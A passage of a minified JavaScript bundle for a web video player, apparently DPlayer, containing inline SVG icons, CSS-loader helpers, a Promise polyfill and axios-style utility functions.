r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},965:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},74:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},730:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},428:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},254:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},934:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},410:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},644:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},324:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},437:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},897:(n,e,t)=>{"use strict";var a="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t.g?t.g:{},o=Object.create(a),r=/["&'<>]/;function i(n){return"string"!=typeof n&&(n=null==n?"":"function"==typeof n?i(n.call(n)):JSON.stringify(n)),n}o.$escape=function(n){return function(n){var e=""+n,t=r.exec(e);if(!t)return n;var a="",o=void 0,i=void 0,l=void 0;for(o=t.index,i=0;o<e.length;o++){switch(e.charCodeAt(o)){case 34:l="&#34;";break;case 38:l="&#38;";break;case 39:l="&#39;";break;case 60:l="&#60;";break;case 62:l="&#62;";break;default:continue}i!==o&&(a+=e.substring(i,o)),i=o+1,a+=l}return i!==o?a+e.substring(i,o):a}(i(n))},o.$each=function(n,e){if(Array.isArray(n))for(var t=0,a=n.length;t<a;t++)e(n[t],t);else for(var o in n)e(n[o],o)},n.exports=o},471:(n,e,t)=>{"use strict";n.exports=t(897)},352:n=>{"use strict";n.exports=function(n){var e=[];return e.toString=function(){return this.map((function(e){var t="",a=void 0!==e[5];return e[4]&&(t+="@supports (".concat(e[4],") {")),e[2]&&(t+="@media ".concat(e[2]," {")),a&&(t+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),t+=n(e),a&&(t+="}"),e[2]&&(t+="}"),e[4]&&(t+="}"),t})).join("")},e.i=function(n,t,a,o,r){"string"==typeof n&&(n=[[null,n,void 0]]);var i={};if(a)for(var l=0;l<this.length;l++){var s=this[l][0];null!=s&&(i[s]=!0)}for(var p=0;p<n.length;p++){var d=[].concat(n[p]);a&&i[d[0]]||(void 0!==r&&(void 0===d[5]||(d[1]="@layer".concat(d[5].length>0?" ".concat(d[5]):""," {").concat(d[1],"}")),d[5]=r),t&&(d[2]?(d[1]="@media ".concat(d[2]," {").concat(d[1],"}"),d[2]=t):d[2]=t),o&&(d[4]?(d[1]="@supports (".concat(d[4],") {").concat(d[1],"}"),d[4]=o):d[4]="".concat(o)),e.push(d))}},e}},80:n=>{"use strict";n.exports=function(n,e){return e||(e={}),n?(n=String(n.__esModule?n.default:n),/^['"].*['"]$/.test(n)&&(n=n.slice(1,-1)),e.hash&&(n+=e.hash),/["'() \t\n]|(%20)/.test(n)||e.needQuotes?'"'.concat(n.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):n):n}},415:n=>{"use strict";n.exports=function(n){var e=n[1],t=n[3];if(!t)return e;if("function"==typeof btoa){var a=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),o="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),r="/*# ".concat(o," */");return[e].concat([r]).join("\n")}return[e].join("\n")}},937:n=>{function e(n){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e(n)}n.exports="object"==("undefined"==typeof self?"undefined":e(self))?self.FormData:window.FormData},831:n=>{"use strict";n.exports="[data-uri]"}},e={};function t(a){var o=e[a];if(void 0!==o)return o.exports;var r=e[a]={id:a,exports:{}};return n[a](r,r.exports,t),r.exports}t.m=n,t.n=n=>{var e=n&&n.__esModule?()=>n.default:()=>n;return t.d(e,{a:e}),e},t.d=(n,e)=>{for(var a in e)t.o(e,a)&&!t.o(n,a)&&Object.defineProperty(n,a,{enumerable:!0,get:e[a]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),t.o=(n,e)=>Object.prototype.hasOwnProperty.call(n,e),t.b=document.baseURI||self.location.href,t.nc=void 0;var a={};return(()=>{"use strict";t.d(a,{default:()=>Za});var n=t(856),e=t.n(n),o=t(470),r=t.n(o),i=t(370),l=t.n(i),s=t(458),p=t.n(s),d=t(278),c=t.n(d),A=t(488),u=t.n(A),y=t(685),m={};m.styleTagTransform=u(),m.setAttributes=p(),m.insert=l().bind(null,"head"),m.domAPI=r(),m.insertStyleElement=c(),e()(y.Z,m),y.Z&&y.Z.locals&&y.Z.locals;function h(n){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},h(n)}function f(n,e){this.name="AggregateError",this.errors=n,this.message=e||""}f.prototype=Error.prototype;function b(n){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},b(n)}var g=setTimeout;function v(n){return Boolean(n&&void 0!==n.length)}function x(){}function E(n){if(!(this instanceof E))throw new TypeError("Promises must be constructed via new");if("function"!=typeof n)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],I(n,this)}function w(n,e){for(;3===n._state;)n=n._value;0!==n._state?(n._handled=!0,E._immediateFn((function(){var t=1===n._state?e.onFulfilled:e.onRejected;if(null!==t){var a;try{a=t(n._value)}catch(n){return void k(e.promise,n)}C(e.promise,a)}else(1===n._state?C:k)(e.promise,n._value)}))):n._deferreds.push(e)}function C(n,e){try{if(e===n)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"===b(e)||"function"==typeof e)){var t=e.then;if(e instanceof E)return n._state=3,n._value=e,void B(n);if("function"==typeof t)return void I((a=t,o=e,function(){a.apply(o,arguments)}),n)}n._state=1,n._value=e,B(n)}catch(e){k(n,e)}var a,o}function k(n,e){n._state=2,n._value=e,B(n)}function B(n){2===n._state&&0===n._deferreds.length&&E._immediateFn((function(){n._handled||E._unhandledRejectionFn(n._value)}));for(var e=0,t=n._deferreds.length;e<t;e++)w(n,n._deferreds[e]);n._deferreds=null}function S(n,e,t){this.onFulfilled="function"==typeof n?n:null,this.onRejected="function"==typeof e?e:null,this.promise=t}function I(n,e){var t=!1;try{n((function(n){t||(t=!0,C(e,n))}),(function(n){t||(t=!0,k(e,n))}))}catch(n){if(t)return;t=!0,k(e,n)}}E.prototype.catch=function(n){return this.then(null,n)},E.prototype.then=function(n,e){var t=new this.constructor(x);return w(this,new S(n,e,t)),t},E.prototype.finally=function(n){var e=this.constructor;return this.then((function(t){return e.resolve(n()).then((function(){return t}))}),(function(t){return e.resolve(n()).then((function(){return e.reject(t)}))}))},E.all=function(n){return new E((function(e,t){if(!v(n))return t(new TypeError("Promise.all accepts an array"));var a=Array.prototype.slice.call(n);if(0===a.length)return e([]);var o=a.length;function r(n,i){try{if(i&&("object"===b(i)||"function"==typeof i)){var l=i.then;if("function"==typeof l)return void l.call(i,(function(e){r(n,e)}),t)}a[n]=i,0==--o&&e(a)}catch(n){t(n)}}for(var i=0;i<a.length;i++)r(i,a[i])}))},E.any=function(n){var e=this;return new e((function(t,a){if(!n||void 0===n.length)return a(new TypeError("Promise.any accepts an array"));var o=Array.prototype.slice.call(n);if(0===o.length)return a();for(var r=[],i=0;i<o.length;i++)try{e.resolve(o[i]).then(t).catch((function(n){r.push(n),r.length===o.length&&a(new f(r,"All promises were rejected"))}))}catch(n){a(n)}}))},E.allSettled=function(n){return new this((function(e,t){if(!n||void 0===n.length)return t(new TypeError(h(n)+" "+n+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var a=Array.prototype.slice.call(n);if(0===a.length)return e([]);var o=a.length;function r(n,t){if(t&&("object"===h(t)||"function"==typeof t)){var i=t.then;if("function"==typeof i)return void i.call(t,(function(e){r(n,e)}),(function(t){a[n]={status:"rejected",reason:t},0==--o&&e(a)}))}a[n]={status:"fulfilled",value:t},0==--o&&e(a)}for(var i=0;i<a.length;i++)r(i,a[i])}))},E.resolve=function(n){return n&&"object"===b(n)&&n.constructor===E?n:new E((function(e){e(n)}))},E.reject=function(n){return new E((function(e,t){t(n)}))},E.race=function(n){return new E((function(e,t){if(!v(n))return t(new TypeError("Promise.race accepts an array"));for(var a=0,o=n.length;a<o;a++)E.resolve(n[a]).then(e,t)}))},E._immediateFn="function"==typeof setImmediate&&function(n){setImmediate(n)}||function(n){g(n,0)},E._unhandledRejectionFn=function(n){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",n)};const L=E;var z=/mobile/i.test(window.navigator.userAgent);const T={secondToTime:function(n){if(0===(n=n||0)||n===1/0||"NaN"===n.toString())return"00:00";var e=Math.floor(n/3600),t=Math.floor((n-3600*e)/60),a=Math.floor(n-3600*e-60*t);return(e>0?[e,t,a]:[t,a]).map((function(n){return n<10?"0"+n:""+n})).join(":")},getElementViewLeft:function(n){var e=n.offsetLeft,t=n.offsetParent,a=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==t&&t!==n;)e+=t.offsetLeft,t=t.offsetParent;else for(;null!==t;)e+=t.offsetLeft,t=t.offsetParent;return e-a},getBoundingClientRectViewLeft:function(n){var e=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(n.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var t=document.createElement("div");t.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(t),this.getBoundingClientRectViewLeft.offset=-t.getBoundingClientRect().top-e,document.body.removeChild(t),t=null}var a=n.getBoundingClientRect(),o=this.getBoundingClientRectViewLeft.offset;return a.left+o}return this.getElementViewLeft(n)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(n){var e=n.left,t=void 0===e?0:e,a=n.top,o=void 0===a?0:a;this.isFirefox?(document.documentElement.scrollLeft=t,document.documentElement.scrollTop=o):window.scrollTo(t,o)},isMobile:z,isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),isSafari:/safari/i.test(window.navigator.userAgent),storage:{set:function(n,e){localStorage.setItem(n,e)},get:function(n){return localStorage.getItem(n)}},nameMap:{dragStart:z?"touchstart":"mousedown",dragMove:z?"touchmove":"mousemove",dragEnd:z?"touchend":"mouseup"},color2Number:function(n){return"#"===n[0]&&(n=n.substr(1)),3===n.length&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2])),parseInt(n,16)+0&16777215},number2Color:function(n){return"#"+("00000"+n.toString(16)).slice(-6)},number2Type:function(n){switch(n){case 0:default:return"right";case 1:return"top";case 2:return"bottom"}}};function q(n,e){return function(){return n.apply(e,arguments)}}function O(n){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},O(n)}var j,D=Object.prototype.toString,P=Object.getPrototypeOf,R=(j=Object.create(null),function(n){var e=D.call(n);return j[e]||(j[e]=e.slice(8,-1).toLowerCase())}),Y=function(n){return n=n.toLowerCase(),function(e){return R(e)===n}},M=function(n){return function(e){return O(e)===n}},F=Array.isArray,W=M("undefined"),U=Y("ArrayBuffer"),N=M("string"),Q=M("function"),H=M("number"),_=function(n){return null!==n&&"object"===O(n)},K=function(n){if("object"!==R(n))return!1;var e=P(n);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in n||Symbol.iterator in n)},Z=Y("Date"),V=Y("File"),X=Y("Blob"),J=Y("FileList"),G=Y("URLSearchParams");function $(n,e){var t,a,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=o.allOwnKeys,i=void 0!==r&&r;if(null!=n)if("object"!==O(n)&&(n=[n]),F(n))for(t=0,a=n.length;t<a;t++)e.call(null,n[t],t,n);else{var l,s=i?Object.getOwnPropertyNames(n):Object.keys(n),p=s.length;for(t=0;t<p;t++)l=s[t],e.call(null,n[l],l,n)}}function nn(n,e){e=e.toLowerCase();for(var t,a=Object.keys(n),o=a.length;o-- >0;)if(e===(t=a[o]).toLowerCase())return t;return null}var en,tn,an="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,on=function(n){return!W(n)&&n!==an},rn=(en="undefined"!=typeof Uint8Array&&P(Uint8Array),function(n){return en&&n instanceof en}),ln=Y("HTMLFormElement"),sn=(tn=Object.prototype.hasOwnProperty,function(n,e){return tn.call(n,e)}),pn=Y("RegExp"),dn=function(n,e){var t=Object.getOwnPropertyDescriptors(n),a={};$(t,(function(t,o){!1!==e(t,o,n)&&(a[o]=t)})),Object.defineProperties(n,a)};const cn={isArray:F,isArrayBuffer:U,isBuffer:function(n){return null!==n&&!W(n)&&null!==n.constructor&&!W(n.constructor)&&Q(n.constructor.isBuffer)&&n.constructor.isBuffer(n)},isFormData:function(n){var e="[object FormData]";return n&&("function"==typeof FormData&&n instanceof FormData||D.call(n)===e||Q(n.toString)&&n.toString()===e)},isArrayBufferView:function(n){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(n):n&&n.buffer&&U(n.buffer)},isString:N,isNumber:H,isBoolean:function(n){return!0===n||!1===n},isObject:_,isPlainObject:K,isUndefined:W,isDate:Z,isFile:V,isBlob:X,isRegExp:pn,isFunction:Q,isStream:function(n){return _(n)&&Q(n.pipe)},isURLSearchParams:G,isTypedArray:rn,isFileList:J,forEach:$,merge:function n(){for(var e=on(this)&&this||{},t=e.caseless,a={},o=function(e,o){var r=t&&nn(a,o)||o;K(a[r])&&K(e)?a[r]=n(a[r],e):K(e)?a[r]=n({},e):F(e)?a[r]=e.slice():a[r]=e},r=0,i=arguments.length;r<i;r++)arguments[r]&&$(arguments[r],o);return a},extend:function(n,e,t){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=a.allOwnKeys;return $(e,(function(e,a){t&&Q(e)?n[a]=q(e,t):n[a]=e}),{allOwnKeys:o}),n},trim:function(n){return n.trim?n.trim():n.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(n){return 65279===n.charCodeAt(0)&&(n=n.slice(1)),n},inherits:function(n,e,t,a){n.prototype=Object.create(e.prototype,a),n.prototype.constructor=n,Object.defineProperty(n,"super",{value:e.prototype}),t&&Object.assign(n.prototype,t)},toFlatObject:function(n,e,t,a){var o,r,i,l={};if(e=e||{},null==n)return e;do{for(r=(o=Object.getOwnPropertyNames(n)).length;r-- >0;)i=o[r],a&&!a(i,n,e)||l[i]||(e[i]=n[i],l[i]=!0);n=!1!==t&&P(n)}while(n&&(!t||t(n,e))&&n!==Object.prototype);return e},kindOf:R,kindOfTest:Y,endsWith:function(n,e,t){n=String(n),(void 0===t||t>n.length)&&(t=n.length),t-=e.length;var a=n.indexOf(e,t);return-1!==a&&a===t},toArray:function(n){if(!n)return null;if(F(n))return n;var e=n.length;if(!H(e))return null;for(var t=new Array(e);e-- >0;)t[e]=n[e];return t},forEachEntry:function(n,e){for(var t,a=(n&&n[Symbol.iterator]).call(n);(t=a.next())&&!t.done;){var o=t.value;e.call(n,o[0],o[1])}},matchAll:function(n,e){for(var t,a=[];null!==(t=n.exec(e));)a.push(t);return a},isHTMLForm:ln,hasOwnProperty:sn,hasOwnProp:sn,reduceDescriptors:dn,freezeMethods:function(n){dn(n,(function(e,t){if(Q(n)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var a=n[t];Q(a)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=function(){throw Error("Can not rewrite read-only method '"+t+"'")}))}))},toObjectSet:function(n,e){var t={},a=function(n){n.forEach((function(n){t[n]=!0}))};return F(n)?a(n):a(String(n).split(e)),t},toCamelCase:function(n){return n.toLowerCase().replace(/[_-\s]([a-z\d])(\w*)/g,(function(n,e,t){return e.toUpperCase()+t}))},noop:function(){},toFiniteNumber:function(n,e){return n=+n,Number.isFinite(n)?n:e},findKey:nn,global:an,isContextDefined:on,toJSONObject:function(n){var e=new Array(10);return function n(t,a){if(_(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[a]=t;var o=F(t)?[]:{};return $(t,(function(e,t){var r=n(e,a+1);!W(r)&&(o[t]=r)})),e[a]=void 0,o}}return t}(n,0)}};function An(n,e,t,a,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new 